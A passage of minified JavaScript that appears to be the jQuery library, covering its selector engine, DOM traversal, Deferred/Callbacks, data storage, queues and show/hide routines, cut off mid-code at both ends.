n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var 